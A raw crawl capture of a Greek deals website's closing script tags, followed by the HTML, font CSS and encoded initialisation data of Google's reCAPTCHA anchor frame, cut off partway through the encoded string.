<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1p7iw8cdqf47
body_size: 48784
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l-vFoia_XE3hr3e5KyRDDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l-vFoia_XE3hr3e5KyRDDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l-vFoia_XE3hr3e5KyRDDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkWcDDMOqVkrDslLCsMKgwo3ClsK5Z3YzwozDscK8wowxw5otw7nDpzzCpsKsw7pnw5Vtw55AwoZ+HcKlCUTDhcOswrLDtsO6EMKdw7DDrm8SfMOdWW/Dr112R8KJLcONw6ZUUmJLwocTwr7Cj8OqTH/DrMKSOsOGHMOIw6PCgzJ/fMKlwqpiKGPCtDfCrzDDrcKVwrRuGm7CgMKwwqzDviJPYsOSw4rDgMKFSFLDi8ORwr4ZIHF1w4Asw7HDicOtM8OWw5zCrMKpw4MWw41vwqUAw6zDl8K3RcOfRkTCm8KVVFQtEHDCoChYfTnCpMKuYsOpwqwow5Frw5xAw53CtcKdwoR0w6/CqMKow4J4w6HDiMOkwpstAMOfNcOtX8OzCnZ7CwTChsOdPcKkw4fDgsKxw7XCoFwOwpPCu2k7KFHCk3fDhF7CgcOZRB7CrcK/CQEUw4PCjsKiwpFFTMKEw4Y+w5oMwoMMCShfR8KywrhvwpLCmlPDnsKEHQDCnzPDjcKTwqVLfUZIGxrCs8O/[base64]/DqMO+YMOuwoQ9PMK3PWDCu8OQw4PChWzCuyhVw6nCs8OOw78HW01mO8KqPRnCoQ/ChFU7wpPDk8Onw53DvRjDtxd1OBV1VsKRwrspNMOfw61VwqZNOcK/wqvDlsO/w7Ilw5HCkQllFhvCksO2w5xRasKxw6TDlMKuw7LChho+wrZ4Sgw1XHo/w7pqwplMw4RGNsKhAcO4w6zDg2xZKcOxw6/Di8O3Mk9Jw43CiVDDskXDiDXCp8KfXSJdNcOoSsOzw4h5w4PDnl3CosOdw5nCrcO5w5IIUERmKMOicBvCv8OdMigDw7Mzwr7Dq8KAw5TCkcO1wpnClRN9w4PCksKzwohsw6bDigVMwqDDn8O1w7hkwqMmOcK/JcOkw4TDpGInZgB3wqzDrMKNwoPDrV3Dn2/DlQHCml7CtTDDr1k6wogPCR3DtcKtw4zCpsKLwrdHRhDCvcKUw7XDixlvGMKnw6vChBRiwpBNAXcCwqdgIXLDmFx3w4I6GmRLwp3Ct3Ebwo1vDcKaZBzDjVPCuMOiw7TDjMKZScKZwr0GwpPChcOIwqlmI8OYwq/[base64]/DicOdw6lVwqNOwqfCl8Osw6HCpQBSw5hXwrNrw6jCiTDDplRqaGB/PMKpwrghasK9w7nDuHLCssKYw5wRP8O+eSjDpMKxIhwjEzwcwqtgwqVffnHDuMOYZkHDmsKoNkQAwphqF8Ogw5jCimLCpXXCiDfDg8OBwobDs8O9YMODRWfDgCtuwoFidMO7w5U/w7ZQJcOCATnDjsKfZMKnw5DDp8KhVR8bC8KMwrHDg2xBwpbCikLCtMOhPMOfSwrDhxrDizHCrsO/G3PDqREWwpVOGVh6OsOBw7lKX8K7w7PCnEPChTfDncO0w7jDnhttw5HDvSxCOcODwpjDtDPDhwFiw4vDlXkOwqfDm8KocMOCSsKFw5/ClnlhWXfDoHxfw6dZICHDggkuwq/[base64]/DjsO/CcOMwrPCiz/CnRNJS8ONHQZRFcO5w5Niw5IhwqHCt8ODGy5Uw4jCiAXDt8KVSBVEw5nCizrCoMO9wrLDmU3CryARNF/Dins6JMKhwoHCpjfDkcOINQrClAdjC0R6VsKIfU/[base64]/DpcOCw7fCm8O4NwbCimTDr2PDhcOUFEfCiwAiOgzCtjI6w7HDisOTXCvDnTQFw7fCr8KGwrDClMOgYSFVVjlLHMKnwp0gIcKrDDlmw4Iuw5TDlynDn8OLw68bRmxiwo9+w4hlw5bDiA7Ct8Kgw6Ymwq88w4TDkWJyEUbDu3/ClUR1BQs2FcKKwrltdsO4wpPCv8KTS8OcwovCi8OQFzdZMgHDjsK3w4ECfj7DnUovLggXAsOMIizCkcKww55PTCVnaAHDrMKBLMKZWMKvwrDDlMOYLhTDmWLDtgo1w6PDpsO3UUzCmyAnd0TDkHUpw4sgTMOFKjbCrATDhsK2RW8OEl/[base64]/CjcOiw7rDsmYHF8KHwonDu8OuPcKkwrw7worCqMOvwrTDpMKHwovDmsONaT56Z2Exw6FcdcOsLsKDczJwZh5pw5rDlMOwwrgnwrDDtihTwqsdwr/CkADClBI5wo3CmivCqsKOBxx1bEfCt8KRY8Kkwpl/T8O5wrXCpxTDjMO3AsOuAzHDoCIowrbDpwHCvToWb8KowrPDmTXCpMOuBcOadVQ2ZMOuwrd2PHfCjzfCpG9zEMOfCcO4wrnDuz3Du8OneiXDtwbCk0EkW8K8worCuCTCnw3CrHbDnFbClk7DrBs8BSvDnMK/B8OOw57CgcOOaX0FwoLDk8KYwqxucwcjH8KEwoZ4D8OCw6pKw57Cv8K+A1IAwqfCpgsrw4rDug5jwqMLwrNdVG/CgcONw7vCp8KpbyvCuHnCv8KIJ8OYwrZlR0nDrE7DhExRbMOjw7l8F8KSJTbDg1fDlkUSw79qK07DgcKJw61pwqPCkBzCiWFpDF5eHsOwBjM+w6A4PsO+w40/w4AITkg0w4I1wpnDpcOsPsKGw4jCmgHClRgMVHfDlcKCEjNJw63CuxfCjMKvwqpWFAjDh8OoKj3CscO6AXshcsKuYsOAw7NFHlPCt8O6wq/DnHXCnsO5eMObWcKPJMOWRAUbEcKhwpLDuXU5wqMXWQvDjQ/CrG3DucOZUhE+w4zClsOawprCrsK7wpkgwoRow5wJw7QywrsEwqvCjsK4wrBbw4V6ZTXDiMKjwpE6w7B3w4VFF8OWOcKHw4XCr8O